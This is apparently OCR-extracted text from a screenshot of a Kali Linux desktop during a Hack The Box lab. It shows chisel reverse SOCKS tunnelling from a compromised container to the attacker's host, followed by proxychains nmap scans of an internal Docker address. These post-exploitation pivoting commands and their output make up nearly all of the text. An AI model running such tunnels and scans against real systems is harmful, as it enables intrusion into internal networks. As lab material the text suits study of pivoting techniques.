 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
2
Thunar
02:20:53
root@kali: ~/Desktop/HTB/opensource
File Actions Edit View Help
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─# proxychains nmap -sT 172.17.0.1
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 02:20 UTC
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.26 seconds
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─# proxychains nmap -sT 172.17.0.1 -Pn
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-07 02:20 UTC
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Lis